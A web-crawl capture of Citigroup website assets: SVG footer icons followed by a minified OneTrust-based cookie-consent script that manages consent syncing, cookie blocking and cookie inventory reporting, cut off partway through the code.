<path d="M0.485987 10.652H2.65596V19.6774C2.65596 19.8556 2.79886 20 2.97525 20H6.65453C6.83091 20 6.97382 19.8556 6.97382 19.6774V10.6945H9.46841C9.63061 10.6945 9.7671 10.5716 9.78562 10.4088L10.1645 7.08609C10.1749 6.99469 10.1462 6.90312 10.0857 6.83453C10.0251 6.7659 9.93838 6.7266 9.84736 6.7266H6.97397V4.64375C6.97397 4.0159 7.30857 3.6975 7.96866 3.6975C8.06273 3.6975 9.84736 3.6975 9.84736 3.6975C10.0238 3.6975 10.1667 3.55305 10.1667 3.37492V0.324961C10.1667 0.146758 10.0238 0.00238281 9.84736 0.00238281H7.25819C7.23994 0.00148437 7.19939 0 7.13961 0C6.69037 0 5.12882 0.0891016 3.89531 1.23555C2.52859 2.50602 2.71859 4.02715 2.76398 4.2909V6.72652H0.485948C0.309561 6.72652 0.166656 6.8709 0.166656 7.0491V10.3294C0.166695 10.5075 0.309599 10.652 0.485987 10.652Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/FooterLinkedIn.svg
body_size: 264
content:
<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.8918 0.00150108H20.8562V0.000142821C21.7543 -0.0115659 22.4922 0.69813 22.505 1.58591V20.4124C22.4925 21.3006 21.7547 22.011 20.8562 21.9999H1.8918C0.995065 22.0093 0.260107 21.2989 0.249542 20.4124V1.58727C0.260481 0.701239 0.995499 -0.00849788 1.8918 0.00150108ZM3.28708 4.92076C3.28727 5.96553 4.14417 6.81233 5.20103 6.81214C5.70856 6.81205 6.19526 6.61266 6.55406 6.25783C6.91287 5.903 7.1144 5.4218 7.11431 4.92008C7.11412 3.87532 6.25721 3.02852 5.20035 3.02871C4.14349 3.0289 3.28689 3.876 3.28708 4.92076ZM15.9147 18.7455H19.2122L19.2136 12.9864C19.2136 10.1592 18.5974 7.98601 15.2552 7.98601C13.9775 7.93913 12.7772 8.59076 12.1317 9.6818H12.0874V8.24714H8.92178V18.7451H12.2193V13.5518C12.2193 12.1824 12.4821 10.856 14.1996 10.856C15.8927 10.856 15.9147 12.4231 15.9147 13.6404V18.7455ZM6.84981 18.7455H3.54882V8.24714H6.84981V18.7455Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/Link.svg
body_size: 364
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.73 15.4901C3.52 15.4901 2.32 15.0601 1.4 14.2101C0.49 13.3701 0 12.2401 0 11.0401C0 9.84006 0.5 8.71006 1.4 7.86006L2.81 6.55006C3.11 6.27006 3.59 6.28006 3.87 6.59006C4.15 6.89006 4.14 7.37006 3.83 7.65006L2.42 8.96006C1.82 9.52006 1.49 10.2601 1.49 11.0401C1.49 11.8201 1.82 12.5601 2.42 13.1201C3.69 14.3101 5.76 14.3001 7.03 13.1201L8.44 11.8101C8.74 11.5301 9.22 11.5401 9.5 11.8501C9.78 12.1501 9.77 12.6301 9.46 12.9101L8.05 14.2201C7.13 15.0801 5.93 15.5101 4.72 15.5101L4.73 15.4901ZM5.43 11.1201C5.23 11.1201 5.03 11.0401 4.88 10.8801C4.6 10.5801 4.61 10.1001 4.92 9.82006L10.55 4.56006C10.85 4.28006 11.33 4.29006 11.61 4.60006C11.89 4.90006 11.88 5.38006 11.57 5.66006L5.94 10.9101C5.8 11.0501 5.61 11.1101 5.43 11.1101V11.1201ZM13.17 9.15006C12.97 9.15006 12.77 9.07006 12.62 8.91006C12.34 8.61006 12.35 8.13006 12.66 7.85006L14.07 6.54006C14.67 5.98006 15 5.24006 15 4.46006C15 3.68006 14.67 2.94006 14.07 2.38006C12.8 1.19006 10.73 1.19006 9.46 2.38006L8.05 3.69006C7.75 3.97006 7.27 3.96006 6.99 3.65006C6.71 3.35006 6.72 2.87006 7.03 2.59006L8.44 1.28006C10.27 -0.429941 13.26 -0.429941 15.09 1.28006C16 2.13006 16.49 3.25006 16.49 4.46006C16.49 5.67006 15.99 6.79006 15.09 7.64006L13.68 8.95006C13.54 9.08006 13.35 9.15006 13.17 9.15006Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.citigroup.com/global/cookieconsent/static/eppublic/cookieConsent.js
body_size: 7369
content:
(()=>{"use strict";const e=(e,n,o={})=>{if(!Number.isFinite(n))throw new TypeError("Expected `wait` to be a finite number");let t,i,r=[];return function(...c){return new Promise((a=>{const s=o.before&&!i;clearTimeout(i),i=setTimeout((()=>{i=null;const n=o.before?t:e.apply(this,c);for(a of r)a(n);r=[]}),n),s?(t=e.apply(this,c),a(t)):r.push(a)}))}};e.promise=e=>{let n;return async function(...o){if(n)return n;try{return n=e.apply(this,o),await n}finally{n=void 0}}};const n=e;var o;!function(e){e.ALLOW_UNKNOWN="ALLOW_UNKNOWN",e.STRICT="STRICT"}(o||(o={}));const t=o;var i={cookieName:"locale",langMap:{in:"id",ch:"zh-cn",tw:"zh-tw",jp:"ja"}},r={cookieName:"gtsportallangid"};const c={"localhost:8080":i,"uat.citifxpulse.com":i,"www.citifxpulse.com":i,"uat1.citidirect.com":r,"uat2.citidirect.com":r,"citidirect.pte.citigroup.net":r,"pte.citidirect.com":r,"pvt.citidirect.com":r,"www.citidirect.com":r,"uat.commercialbanking.citidirect.com":r,"commercialbanking.citidirect.com":r};var a="OptanonAlertBoxClosed",s="collectedCookies",l="otgeo_override",u="ot_banner_status",d=function(e,n,o,t){return new(o||(o=Promise))((function(i,r){function c(e){try{s(t.next(e))}catch(e){r(e)}}function a(e){try{s(t.throw(e))}catch(e){r(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof o?n:new o((function(e){e(n)}))).then(c,a)}s((t=t.apply(e,n||[])).next())}))},h=function(e,n){var o,t,i,r,c={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(s){return function(a){if(o)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(c=0)),c;)try{if(o=1,t&&(i=2&a[0]?t.return:a[0]?t.throw||((i=t.return)&&i.call(t),0):t.next)&&!(i=i.call(t,a[1])).done)return i;switch(t=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return c.label++,{value:a[1],done:!1};case 5:c.label++,t=a[1],a=[0];continue;case 7:a=c.ops.pop(),c.trys.pop();continue;default:if(!((i=(i=c.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){c=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){c.label=a[1];break}if(6===a[0]&&c.label<i[1]){c.label=i[1],i=a;break}if(i&&c.label<i[2]){c.label=i[2],c.ops.push(a);break}i[2]&&c.ops.pop(),c.trys.pop();continue}a=n.call(e,c)}catch(e){a=[6,e],t=0}finally{o=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}};const p=function(){function e(){this.cookieMap={},this.eventListeners={},setInterval(this.handleEventLoop.bind(this),1e3)}return e.prototype.handleEventLoop=function(){return d(this,void 0,void 0,(function(){var e,n,o=this;return h(this,(function(t){switch(t.label){case 0:return[4,this.getAll()];case 1:return e=t.sent(),(n=e.filter((function(e){return!o.cookieMap[e.name]}))).length&&(this.eventListeners.change&&this.eventListeners.change.forEach((function(e){e({changed:n})})),this.cookieMap=this.getCookieListAsObject(e)),[2]}}))}))},e.prototype.get=function(e){return d(this,void 0,void 0,(function(){var n;return h(this,(function(o){switch(o.label){case 0:return n=this.getCookieListAsObject,[4,this.getAll()];case 1:return[2,n.apply(this,[o.sent()])[e]]}}))}))},e.prototype.getAll=function(){return d(this,void 0,void 0,(function(){return h(this,(function(e){return[2,document.cookie.split(/; */).map((function(e){var n=e.split("="),o=n[0],t=n[1];return{name:decodeURIComponent(o),value:decodeURIComponent(t)}}))]}))}))},e.prototype.addEventListener=function(e,n){this.eventListeners[e]||(this.eventListeners[e]=[]),this.eventListeners[e].push(n)},e.prototype.removeEventListener=function(e,n){this.eventListeners[e]&&(this.eventListeners[e]=this.eventListeners[e].filter((function(e){return e!==n})))},e.prototype.getCookieListAsObject=function(e){return Object.fromEntries(e.map((function(e){return[e.name,e]})))},e}();var f=function(e,n,o,t){return new(o||(o=Promise))((function(i,r){function c(e){try{s(t.next(e))}catch(e){r(e)}}function a(e){try{s(t.throw(e))}catch(e){r(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof o?n:new o((function(e){e(n)}))).then(c,a)}s((t=t.apply(e,n||[])).next())}))},g=function(e,n){var o,t,i,r,c={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(s){return function(a){if(o)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(c=0)),c;)try{if(o=1,t&&(i=2&a[0]?t.return:a[0]?t.throw||((i=t.return)&&i.call(t),0):t.next)&&!(i=i.call(t,a[1])).done)return i;switch(t=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return c.label++,{value:a[1],done:!1};case 5:c.label++,t=a[1],a=[0];continue;case 7:a=c.ops.pop(),c.trys.pop();continue;default:if(!((i=(i=c.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){c=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){c.label=a[1];break}if(6===a[0]&&c.label<i[1]){c.label=i[1],i=a;break}if(i&&c.label<i[2]){c.label=i[2],c.ops.push(a);break}i[2]&&c.ops.pop(),c.trys.pop();continue}a=n.call(e,c)}catch(e){a=[6,e],t=0}finally{o=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}};function v(e){return f(this,void 0,void 0,(function(){return g(this,(function(n){return[2,new Promise((function(n){return setTimeout(n,e)}))]}))}))}function w(){try{return window.self!==window.top}catch(e){return!0}}function m(e){var n="; ".concat(document.cookie).split("; ".concat(e,"="));if(2===n.length)return n.pop().split(";").shift()}function C(e){var n=e.name,o=e.path,t=e.domain;document.cookie="".concat(n,"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=").concat(o,";").concat(t?" domain=".concat(t):"")}function k(){var e,n,o=null===(n=null===(e=window.OneTrust)||void 0===e?void 0:e.GetDomainData)||void 0===n?void 0:n.call(e);if(null==o?void 0:o.Groups)return o.Groups.reduce((function(e,n){e["".concat(n.OptanonGroupId," (").concat(n.GroupName,")")]=n.Cookies}));console.warn("No cookie data available - are the OneTrust scripts initialized?")}function y(e,n){var o,t;void 0===n&&(n=!0),console.log("Searching for published cookies with name ".concat(n?"equal to":"including",': "').concat(e,'"'));var i=null===(t=null===(o=window.OneTrust)||void 0===o?void 0:o.GetDomainData)||void 0===t?void 0:t.call(o);if(null==i?void 0:i.Groups){var r=[],c=0;if(i.Groups.forEach((function(o){var t=(o.Cookies||[]).filter((function(o){return n?o.Name===e:o.Name.toLowerCase().includes(e.toLowerCase())}));c+=t.length,t.length&&r.push({categoryId:o.OptanonGroupId,categoryName:o.GroupName,foundCookies:t})})),console.log("".concat(c," matching cookies found in ").concat(r.length," categories.")),r.length)return r;console.warn('No cookies found matching "'.concat(e,'" in any category.'))}else console.warn("No cookie data available - are the OneTrust scripts initialized?")}var b,E,T,S,O,N,L=function(e,n,o,t){return new(o||(o=Promise))((function(i,r){function c(e){try{s(t.next(e))}catch(e){r(e)}}function a(e){try{s(t.throw(e))}catch(e){r(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof o?n:new o((function(e){e(n)}))).then(c,a)}s((t=t.apply(e,n||[])).next())}))},A=function(e,n){var o,t,i,r,c={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(s){return function(a){if(o)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(c=0)),c;)try{if(o=1,t&&(i=2&a[0]?t.return:a[0]?t.throw||((i=t.return)&&i.call(t),0):t.next)&&!(i=i.call(t,a[1])).done)return i;switch(t=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return c.label++,{value:a[1],done:!1};case 5:c.label++,t=a[1],a=[0];continue;case 7:a=c.ops.pop(),c.trys.pop();continue;default:if(!((i=(i=c.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){c=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){c.label=a[1];break}if(6===a[0]&&c.label<i[1]){c.label=i[1],i=a;break}if(i&&c.label<i[2]){c.label=i[2],c.ops.push(a);break}i[2]&&c.ops.pop(),c.trys.pop();continue}a=n.call(e,c)}catch(e){a=[6,e],t=0}finally{o=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}};function D(e,n){return L(this,void 0,void 0,(function(){var o;return A(this,(function(t){switch(t.label){case 0:return[4,fetch(e,n)];case 1:return(o=t.sent()).ok?[4,o.json()]:[3,3];case 2:return[2,{responseBody:t.sent(),responseHeaders:o.headers}];case 3:throw new Error("Failed to fetch json: ".concat(o.status))}}))}))}function I(e,n,o){return L(this,arguments,void 0,(function(e,n,o){var t,i,r,c,a=o.retry,s=o.delay;return A(this,(function(o){switch(o.label){case 0:t=0,i=null,r=null,o.label=1;case 1:return o.trys.push([1,3,,6]),[4,D(e,n)];case 2:return r=o.sent(),[3,6];case 3:return c=o.sent(),t++,i=c,s>0?[4,v(s)]:[3,5];case 4:o.sent(),o.label=5;case 5:return[3,6];case 6:if(null==r&&t<a)return[3,1];o.label=7;case 7:if(r)return[2,r];throw i}}))}))}!function(e){e.UNKNOWN="C0000",e.STRICTLY_NECESSARY="C0001",e.PERFORMANCE="C0002",e.FUNCTIONAL="C0003",e.TARGETING="C0004",e.SOCIAL_MEDIA="C0005"}(b||(b={})),function(e){e.SESSION="SESSION",e.PERSISTENT="PERSISTENT"}(E||(E={})),function(e){e[e.DAYS=1]="DAYS",e[e.WEEKS=7]="WEEKS",e[e.MONTHS=30]="MONTHS",e[e.YEARS=365]="YEARS"}(T||(T={})),function(e){e.CONSENT_REQUEST="CONSENT_REQUEST",e.CONSENT_SYNC="CONSENT_SYNC",e.COOKIE_COLLECT="COOKIE_COLLECT"}(S||(S={})),function(e){e.ACCEPT_ALL="ACCEPT_ALL",e.REJECT_ALL="REJECT_ALL"}(O||(O={})),function(e){e.SHOWN="SHOWN",e.ACCEPTED="ACCEPTED",e.REJECTED="REJECTED",e.CUSTOMIZED="CUSTOMIZED"}(N||(N={}));var R=function(e,n,o,t){return new(o||(o=Promise))((function(i,r){function c(e){try{s(t.next(e))}catch(e){r(e)}}function a(e){try{s(t.throw(e))}catch(e){r(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof o?n:new o((function(e){e(n)}))).then(c,a)}s((t=t.apply(e,n||[])).next())}))},U=function(e,n){var o,t,i,r,c={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(s){return function(a){if(o)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(c=0)),c;)try{if(o=1,t&&(i=2&a[0]?t.return:a[0]?t.throw||((i=t.return)&&i.call(t),0):t.next)&&!(i=i.call(t,a[1])).done)return i;switch(t=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return c.label++,{value:a[1],done:!1};case 5:c.label++,t=a[1],a=[0];continue;case 7:a=c.ops.pop(),c.trys.pop();continue;default:if(!((i=(i=c.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){c=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){c.label=a[1];break}if(6===a[0]&&c.label<i[1]){c.label=i[1],i=a;break}if(i&&c.label<i[2]){c.label=i[2],c.ops.push(a);break}i[2]&&c.ops.pop(),c.trys.pop();continue}a=n.call(e,c)}catch(e){a=[6,e],t=0}finally{o=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}};const x=function(e){var o=e.serviceBaseUrl,i=this;this.findCookie=y,this.getCookiesByCategory=k,this.getEnvInfo=function(){var e;return{domain:i.currentDomain,cookieServiceBaseUrl:i.serviceBaseUrl,manifestVersion:i.manifestVersion,manifestTimestamp:new Date(i.manifestTimestamp),currentGeolocation:null===(e=window.OneTrust)||void 0===e?void 0:e.getGeolocationData(),isGeoOverride:!!i.geolocationOverride}},this.overrideLanguageCode=function(e){var n,o;return e?(i.languageOverride=e,console.debug("Overriding OneTrust banner language to '".concat(e,"'")),null===(n=window.OneTrust)||void 0===n||n.changeLanguage(e)):(i.languageOverride=void 0,console.debug("Removing OneTrust banner language override"),null===(o=window.OneTrust)||void 0===o||o.changeLanguage()),i.languageOverride},this.registerCrossFrameHandlers=function(){window.onmessage=function(e){var n,o;if(e.data.type===S.CONSENT_REQUEST)console.log("received request for existing consent sync from",e.data.origin),i.consentedCookieCategories.length?(i.syncedWindows.push({origin:e.data.origin,window:e.source}),i.OptanonWrapper()):console.log("no existing consent, not replying to consent sync request");else if(e.data.type===S.CONSENT_SYNC){var t=e.data;i.syncedWindows.find((function(n){return n.window===e.source&&n.origin===e.origin}))||i.syncedWindows.push({origin:e.origin,window:e.source}),i.consentSyncing=!0,t.acceptAll?(console.debug("consent sync received: accept all"),i.consentAction=O.ACCEPT_ALL,null===(n=window.OneTrust)||void 0===n||n.AllowAll()):t.rejectAll?(console.debug("consent sync received: reject all"),i.consentAction=O.REJECT_ALL,null===(o=window.OneTrust)||void 0===o||o.RejectAll()):(console.debug("consent sync received",t.consentSyncMap),Object.keys(t.consentSyncMap).forEach((function(e){var n;null===(n=window.OneTrust)||void 0===n||n.UpdateConsent("Category","".concat(e,":").concat(t.consentSyncMap[e]?1:0))}))),t.bannerClosedCookie&&(console.log("updating banner closed timestamp from sync source",t.bannerClosedCookie),document.cookie="".concat(a,"=").concat(t.bannerClosedCookie,";domain=.").concat(i.currentDomain,";path=/;expires=").concat(t.bannerClosedExpire,";SameSite=Lax")),i.syncedWindows.forEach((function(n){n.window!==e.source&&(null==n||n.window.postMessage(t,n.origin))}))}else e.data.type===S.COOKIE_COLLECT&&e.data.cookies.forEach((function(e){var n=i.cookieCollectionBatch.find((function(n){return n.cookieName===e.cookieName&&n.host===e.host}));n?n.sourceUrl=e.sourceUrl:i.cookieCollectionBatch.push(e)}))},window.opener&&window.opener!==window&&window.opener.postMessage({type:S.CONSENT_REQUEST,origin:window.location.origin},"*")},this.registerFooterLinkHooks=function(){var e=null;setInterval((function(){var n,o,t=document.getElementById("manage-cookie-preferences-footer-link");if((null===(n=window.OneTrust)||void 0===n?void 0:n.GetDomainData)&&t&&t!==e){t.addEventListener("click",(function(){var e;null===(e=window.OneTrust)||void 0===e||e.ToggleInfoDisplay()}));var i=t.dataset.displayStyle||"block";t.style.display=(null===(o=window.OneTrust)||void 0===o?void 0:o.GetDomainData().ShowAlertNotice)?i:"none",e=t,console.debug("Footer link set to 'display: ".concat(t.style.display,"' and event handler registered"))}}),500)},this.init=function(){return R(i,void 0,void 0,(function(){var e,n,o,t,i,r,c,a,s,u,d,h,p,f;return U(this,(function(g){switch(g.label){case 0:return g.trys.push([0,2,,3]),[4,I("".concat(this.staticContentBaseUrl,"/manifest.json"),{},{retry:3,delay:1e3})];case 1:if(!(e=g.sent()).responseBody)throw new Error("Error retrieving manifest: ".concat(e.responseBody.message));return console.log("".concat(w()?"[iframe] ":"","Cookie Consent manifest retrieved for ").concat(this.currentDomain),e),[3,3];case 2:return n=g.sent(),console.warn("Failed to retrieve manifest for ".concat(this.currentDomain,", aborting cookie consent initialization:"),n),window.CookieConsent=void 0,[2];case 3:if(o=e.responseBody,t=o.domainId,i=o.blockingMode,r=o.blockingApiUrl,c=o.allowCategoriesApiUrl,a=o.enableCollection,s=o.scriptVersion,u=o.scriptTimestamp,e.responseHeaders.get("x-cc-country-code"),this.blockingMode=i,this.enableCollection=a,this.cookieBlockingUrl=r,this.allowCookieCategoriesUrl=c,this.manifestVersion=s,this.manifestTimestamp=u,window.OptanonWrapper=this.OptanonWrapper,!s)return console.warn("No script version published for ".concat(this.currentDomain,", not loading cookie consent.")),[2];if(this.geolocationOverride=window.localStorage.getItem(l),this.geolocationOverride)try{d=this.geolocationOverride.split(","),h=d[0],p=d[1],console.warn("Overriding OneTrust geolocation from localStorage:",this.geolocationOverride),window.OneTrust={geolocationResponse:{countryCode:h,stateCode:p}}}catch(e){console.error("Error overriding geolocation with ".concat(this.geolocationOverride," - please ensure the value of ").concat(l," is in the format 'countryCode,stateCode'."))}return w()?this.registerCookieEventListener():(f="".concat(this.staticContentBaseUrl,"/").concat(s),this.loadOTSDK(t,f)),[2]}}))}))},this.loadOTSDK=function(e,n){console.log("Loading OneTrust scripts with domainId",e);var o=document.createElement("script");o.setAttribute("type","text/javascript"),o.setAttribute("charset","UTF-8"),o.setAttribute("data-domain-script",e),o.src="".concat(n,"/oneTrust_production/scripttemplates/otSDKStub.js"),document.head.appendChild(o)},this.getKnownCookie=function(e,n){if("OptanonConsent"===e||e===a)return{Name:e,Host:n,IsSession:!1,Length:365,DurationType:1,groupId:b.STRICTLY_NECESSARY,description:""};n||(n=window.location.hostname);var o=i.cookieMap["".concat(e,"_").concat(n)];if(!o)for(var t=0,r=i.cookieRegexList;t<r.length;t++){var c=r[t];if(c.test(e)){o=i.cookieMap["".concat(c.source,"_").concat(n)];break}}return o},this.allowServerCookieCategories=n((function(e){return R(i,void 0,void 0,(function(){var n,o;return U(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,D(this.allowCookieCategoriesUrl,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({allowCookiesCtg:e})})];case 1:return n=t.sent(),console.debug("Categories to allow from OneTrust:",n),[3,3];case 2:return o=t.sent(),console.warn("Could not parse response from allow categories api",o),[3,3];case 3:return[2]}}))}))}),1e3),this.blockPortalCookies=n((function(e){return R(i,void 0,void 0,(function(){var n,o;return U(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,D(this.cookieBlockingUrl,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({blockedCookies:e})})];case 1:return n=t.sent(),console.debug("Cookies to block from Portal:",n),[3,3];case 2:return o=t.sent(),console.warn("Could not parse response from Portal cookie blocking api",o),[3,3];case 3:return[2]}}))}))}),1e3),this.sendCookiesBatch=function(){return R(i,void 0,void 0,(function(){var e,n,o;return U(this,(function(t){switch(t.label){case 0:if(e=this.cookieCollectionBatch,this.cookieCollectionBatch=[],!e.length)return[3,4];t.label=1;case 1:return t.trys.push([1,3,,4]),console.debug("Collecting cookies:",e),[4,D("".concat(this.serviceBaseUrl,"/eppublic/cookie/batch"),{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(e)})];case 2:return n=t.sent(),console.debug("Cookies collected:",n),[3,4];case 3:return o=t.sent(),console.warn("Error collecting cookies",o),[3,4];case 4:return[2]}}))}))},this.collectCookies=function(e){for(var n=[],o=1;o<arguments.length;o++)n[o-1]=arguments[o];return R(i,function(e,n,o){if(o||2===arguments.length)for(var t,i=0,r=n.length;i<r;i++)!t&&i in n||(t||(t=Array.prototype.slice.call(n,0,i)),t[i]=n[i]);return e.concat(t||Array.prototype.slice.call(n))}([e],n,!0),void 0,(function(e,n){var o,t,i=this;return void 0===n&&(n=[]),U(this,(function(r){return o=[],e.forEach((function(e){var n=e.name,t=e.domain;t||(t=window.location.hostname);var r="".concat(n,"_").concat(t);if(!i.collectedCookies[r]){i.collectedCookies[r]=!0;try{sessionStorage.setItem(s,JSON.stringify(i.collectedCookies))}catch(e){console.debug("Failed to cache collected cookies",e)}var c=i.getKnownCookie(n,t),a=E.SESSION,l=0;if(c)a=c.IsSession?E.SESSION:E.PERSISTENT,l=+c.Length||0;else if(e.expires){a=E.PERSISTENT;var u=Math.abs(e.expires-Date.now());l=Math.round(u/864e5)}var d={sourceDomain:i.currentDomain,sourceUrl:window.location.href,path:e.path||"/",cookieName:(null==c?void 0:c.Name)||n,host:(null==c?void 0:c.Host)||t,description:(null==c?void 0:c.description)||"",customCategoryName:(null==c?void 0:c.groupId)||b.UNKNOWN,lifespan:a,length:l,durationType:(null==c?void 0:c.DurationType)||1};o.push(d)}})),n.forEach((function(e){var n=e.Name,t=e.Host||window.location.hostname,r="".concat(n,"_").concat(t);if(!i.collectedCookies[r]){i.collectedCookies[r]=!0;try{sessionStorage.setItem(s,JSON.stringify(i.collectedCookies))}catch(e){console.debug("Failed to cache collected cookies",e)}var c=e.IsSession?E.SESSION:E.PERSISTENT,a=+e.Length||0,l={sourceDomain:i.currentDomain,sourceUrl:window.location.href,path:"/",cookieName:e.Name,host:e.Host,description:e.description||"",customCategoryName:e.groupId||b.UNKNOWN,lifespan:c,length:a,durationType:e.DurationType||1};o.push(l)}})),o.length&&(w()?(console.debug("Posting collected cookies to top window from ".concat(this.currentDomain,":"),o),window.top.postMessage({type:S.COOKIE_COLLECT,origin:window.location.origin,cookies:o},"*")):(t=this.cookieCollectionBatch).push.apply(t,o)),[2]}))}))},this.registerCookieEventListener=function(){window.cookieStore.removeEventListener("change",i.cookieChangeEventListener),window.cookieStore.addEventListener("change",i.cookieChangeEventListener)},this.registerOneTrustEventHooks=function(){setTimeout((function(){var e=document.getElementById("onetrust-accept-btn-handler");null==e||e.removeEventListener("click",i.acceptAllHandler),null==e||e.addEventListener("click",i.acceptAllHandler);var n=document.getElementById("onetrust-reject-all-handler");null==n||n.removeEventListener("click",i.rejectAllHandler),null==n||n.addEventListener("click",i.rejectAllHandler);var o=document.getElementById("accept-recommended-btn-handler");null==o||o.removeEventListener("click",i.acceptAllHandler),null==o||o.addEventListener("click",i.acceptAllHandler);var t=document.getElementsByClassName("ot-pc-refuse-all-handler")[0];null==t||t.removeEventListener("click",i.rejectAllHandler),null==t||t.addEventListener("click",i.rejectAllHandler)}),1e3)},this.acceptAllHandler=function(){i.consentAction=O.ACCEPT_ALL},this.rejectAllHandler=function(){i.consentAction=O.REJECT_ALL},this.cookieChangeEventListener=function(e){var n,o;if(i.handleLanguageCookie(),i.enableCollection&&i.collectCookies(e.changed),(null===(n=window.OneTrust)||void 0===n?void 0:n.GetDomainData)&&(null===(o=window.OneTrust)||void 0===o?void 0:o.GetDomainData().ShowAlertNotice))if(i.acceptedAll)console.debug("all cookies accepted - allowed cookie(s)",e.changed);else{var r={consented:{label:"allowed consented cookies",color:"#00b755",cookies:[]},unconsented:{label:"removed non-consented cookies",color:"#ffe166",cookies:[]},unknownRemoved:{label:"removed unknown cookies",color:"#b60000",cookies:[]},unknownAllowed:{label:"allowed unknown cookies",color:"#ffe166",cookies:[]}};e.changed.forEach((function(e){var n=e.name,o=e.domain;o||(o=window.location.hostname);var c=i.getKnownCookie(n,o);(null==c?void 0:c.groupId)?i.consentedCookieCategories.includes(c.groupId)?r.consented.cookies.push({name:n,domain:o,category:c.groupId}):(C(e),r.unconsented.cookies.push({name:n,domain:o,category:c.groupId})):i.blockingMode===t.STRICT?(C(e),r.unknownRemoved.cookies.push({name:n,domain:o,category:b.UNKNOWN})):r.unknownAllowed.cookies.push({name:n,domain:o,category:b.UNKNOWN})})),Object.keys(r).forEach((function(e){var n=r[e];n.cookies.length&&console.debug("%c ".concat(n.label),"color: ".concat(n.color),n.cookies)}))}},this.OptanonWrapper=function(){return R(i,void 0,void 0,(function(){var e,n,o,t,i,r,c,s,l,u,d,h,p,f,g=this;return U(this,(function(v){switch(v.label){case 0:for(this.handleLanguageCookie(),this.consentedCookieCategories=null===(d=window.OnetrustActiveGroups)||void 0===d?void 0:d.split(",").filter((function(e){return e.length})).map((function(e){return e})),e=null===(h=window.OneTrust)||void 0===h?void 0:h.GetDomainData().Groups.filter((function(e){return e.Cookies.length})).map((function(e){return e.OptanonGroupId})),this.acceptedAll=e.every((function(e){return g.consentedCookieCategories.includes(e)})),this.acceptedAll&&this.consentedCookieCategories.unshift(b.UNKNOWN),n=[],o=function(e){e.Cookies.forEach((function(o){var t=o.Name;o.groupId=e.OptanonGroupId;var i=o.Name.match(/REGEX\((.+)\)/);i?(t="^".concat(i[1],"$"),g.cookieRegexList.push(new RegExp(t))):o.Name.includes("*")&&(t=o.Name.replace(/\*/,".*"),g.cookieRegexList.push(new RegExp(t)));var r="".concat(t,"_").concat(o.Host);g.cookieMap[r]=o,g.collectCookies([],[o]),g.consentedCookieCategories.includes(e.OptanonGroupId)||n.push(o)}))},t=0,i=null===(p=window.OneTrust)||void 0===p?void 0:p.GetDomainData().Groups;t<i.length;t++)r=i[t],o(r);return this.registerOneTrustEventHooks(),this.registerCookieEventListener(),[4,window.cookieStore.getAll()];case 1:return c=v.sent(),this.cookieChangeEventListener({changed:c}),(null===(f=window.OneTrust)||void 0===f?void 0:f.GetDomainData().ShowAlertNotice)?this.allowCookieCategoriesUrl?[4,this.allowServerCookieCategories(this.consentedCookieCategories)]:[3,3]:[3,6];case 2:return v.sent(),[3,5];case 3:return this.cookieBlockingUrl?[4,this.blockPortalCookies(n.map((function(e){return 